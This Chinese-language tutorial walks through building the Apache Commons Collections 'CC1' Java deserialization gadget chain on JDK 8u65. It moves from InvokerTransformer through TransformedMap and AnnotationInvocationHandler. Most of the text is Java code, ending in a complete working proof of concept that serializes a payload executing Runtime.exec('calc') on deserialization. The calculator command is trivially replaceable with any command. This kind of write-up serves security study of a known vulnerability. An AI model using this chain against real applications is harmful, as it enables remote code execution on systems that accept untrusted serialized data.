预备知识
反序列化漏洞原理:
readObject()重写不当产生漏洞,接收任意对象执行readObject()方法
1.有一个A.readObject()调用了O1.aaa -> 修改O1
2.在O1.aaa中调用了O2.bbb -> 修改O2
3.循环循环
4.最后调用了危险方法(Runtime.getRuntime().exec())
危险方法:
- 不同类的同名函数
- 任意方法调用(反射/动态加载恶意字节码)
要求:
- A类(入口类)
- 可序列化
- 重写readObject()方法
- 接收任意对象作为参数
- O.aaa
- 可序列化
- 集合类型/接收
- Object/接收Map
准备工作
下载并配置JDK-8u65
CC1链受版本限制,8u71之后的版本已被修复
官网下载
配置Maven依赖
1
2
3
4
5
6
7
8
| <dependencies>
<dependency>
<groupId>commons-collections</groupId>
<artifactId>commons-collections</artifactId>
<version>3.2.1</version>
</dependency>
</dependencies>
|
下载并配置相应源码
源码下载地址
将下载好的源码中的/src/share/classes复制到JDK的src文件夹中
入口: org.apache.commons.collections.Transformer
入口类: org.apache.commons.collections.functors.InvokerTransformer
进入InvokerTransformer类
反射获取方法并invoke()
于是我们可以利用这里来调用任意类的任意方法
测试:
1
2
3
4
5
6
7
8
9
10
11
| import org.apache.commons.collections.functors.InvokerTransformer;
import java.io.*;
import java.lang.reflect.InvocationTargetException;
public class CC1Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
Runtime r = Runtime.getRuntime();
new InvokerTransformer("exec",new Class[]{String.class},new Object[]{"calc"}).transform(r);
}
}
|
测试成功,弹出计算器,这里为终点

找到org.apache.commons.collections.map.TransformedMap的checkSetValue(),可以直接返回一个valueTransformer的transform()
根据前面可以想到把valueTransformer设置成InvokerTransformer即可调用InvokerTransformer的transform()
而valueTransformer是TransformedMap里面定义的属性
这个属性在其构造方法里面被赋值,但是这个方法是protected修饰的,所以还要找到谁调用了TransformedMap()
找到TransformedMap的decorate()调用了TransformedMap()去构造一个TransformedMap

AbstractInputCheckedMapDecorator是TransformedMap的父类
在AbstractMapDecorator.MapEntry的setValue()调用了checkSetValue()
可理解为一个键值对就是一个Entry
在遍历集合时就会用到setValue()和getValue(),所以只要将decorate的map进行遍历即可
测试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
| package org.example;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.reflect.InvocationTargetException;
import java.util.HashMap;
import java.util.Map;
public class CC1Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> map = new HashMap<>();
map.put("1","2");
Map<Object, Object> transformedMap = TransformedMap.decorate(map, null, invokerTransformer);
for(Map.Entry entry : transformedMap.entrySet()){
entry.setValue(r);
}
}
}
|
第四步 找谁调用了setValue() –> 找到了readObject()直接调用setValue()

且readObject()里有遍历map的操作,符合要求

在这个类中,Map<String,Object> memberValues可控 default类型,考虑反射调用
测试:
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
| package org.example;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.util.HashMap;
import java.util.Map;
public class CC1Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException {
Runtime r = Runtime.getRuntime();
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
HashMap<Object, Object> map = new HashMap<>();
map.put("1","2");
Map<Object, Object> transformedMap = TransformedMap.decorate(map, null, invokerTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor AnnotationinvocationHandlerConstructor = c.getDeclaredConstructor(Class.class,Map.class);
AnnotationinvocationHandlerConstructor.setAccessible(true);
Object o = AnnotationinvocationHandlerConstructor.newInstance(Override.class, transformedMap);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return null;
}
}
|
无法弹计算器
问题
问题一 Runtime对象无法序列化
Runtime r = Runtime.getRuntime()是我们自己生成的,没有实现Serializable
问题二 setValue()中的值不可控
下面是遍历我们想要的效果,r是要传的Runtime的对象,希望r是可控的
1
2
3
| for(Map.Entry entry : transformedMap.entrySet()){
entry.setValue(r);
}
|
这里的new xxx是控制不了的

问题三 满足setValue()中的if
有两个if需要满足

解决问题
问题一
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
| package org.example;
import org.apache.commons.collections.functors.InvokerTransformer;
import java.io.*;
import java.lang.reflect.InvocationTargetException;
import java.lang.reflect.Method;
public class CC1Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException {
Method getRuntimeMethod = (Method)new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}).transform(Runtime.class);
Runtime r = (Runtime) new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}).transform(getRuntimeMethod);
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"}).transform(r);
}
}
|

改进:
利用之前发现的ChainedTransformer优化

1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
| package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import java.io.*;
import java.lang.reflect.InvocationTargetException;
public class CC1Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException {
InvokerTransformer invokerTransformer = new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"});
Transformer[] transformers = new Transformer[]{
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
}
}
|
问题三
先分析一下AnnotationInvocationHandler.readObject()
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
| private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) {
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
}
|




上图中的memberTypes为我传进去的注解的类型
根据调试发现我上面写的测试代码中的memberType为空,所以在if判断的时候没有进去,也就没有执行setValue()
这里的type就是前面这里传的Object o = AnnotationinvocationHandlerConstructor.newInstance(Override.class, transformedMap);的Override.class

而Override注解里面是没有成员变量的
需要找一个有成员方法的注解,且前面数组的map.put("key","value")的key需要改成成员方法的名字
Target注解是有key的且不为空
所以把前面map.put("key","value")中key的位置改为这里Target注解的成员变量value
问题二
发现一个类ConstantTransformer,不管接收什么输入都返回自己的输入值
所以只要最后的点调用的是这个类的transform(),就可以将这个值改回去来解决最后那个值不可控的问题
new ConstantTransformer(Runtime.class)这样修改即可

Gadget Chain

1
2
3
4
5
6
7
8
| sun.reflect.annotation.AnnotationInvocationHandler.readObject().setValue()
-> org.apache.commons.collections.map.AbstractInputCheckedMapDecorator.setValue().checkSetValue()
( -> org.apache.commons.collections.map.TransformedMap.decorate().TransformedMap() )
-> org.apache.commons.collections.map.TransformedMap.checkSetValue.transform()
-> org.apache.commons.collections.functors.ChainedTransformer.transform()
->ConstantTransformer.transform()
-> org.apache.commons.collections.functors.InvokerTransformer.transform()
-> Runtime.getRuntime().exec()
|
完整POC
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
18
19
20
21
22
23
24
25
26
27
28
29
30
31
32
33
34
35
36
37
38
39
40
41
42
43
44
45
46
47
48
49
50
| package org.example;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.util.HashMap;
import java.util.Map;
public class CC1Test {
public static void main(String[] args) throws IOException, NoSuchMethodException, InvocationTargetException, IllegalAccessException, ClassNotFoundException, InstantiationException {
Transformer[] transformers = new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod", new Class[]{String.class, Class[].class}, new Object[]{"getRuntime", null}),
new InvokerTransformer("invoke", new Class[]{Object.class, Object[].class}, new Object[]{null, null}),
new InvokerTransformer("exec", new Class[]{String.class}, new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
chainedTransformer.transform(Runtime.class);
HashMap<Object, Object> map = new HashMap<>();
map.put("value","value");
Map<Object, Object> transformedMap = TransformedMap.decorate(map, null,chainedTransformer);
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor AnnotationinvocationHandlerConstructor = c.getDeclaredConstructor(Class.class,Map.class);
AnnotationinvocationHandlerConstructor.setAccessible(true);
Object o = AnnotationinvocationHandlerConstructor.newInstance(Target.class, transformedMap);
serialize(o);
unserialize("ser.bin");
}
public static void serialize(Object obj) throws IOException {
ObjectOutputStream oos = new ObjectOutputStream(new FileOutputStream("ser.bin"));
oos.writeObject(obj);
}
public static Object unserialize(String Filename) throws IOException, ClassNotFoundException {
ObjectInputStream ois = new ObjectInputStream(new FileInputStream(Filename));
Object obj = ois.readObject();
return null;
}
}
|
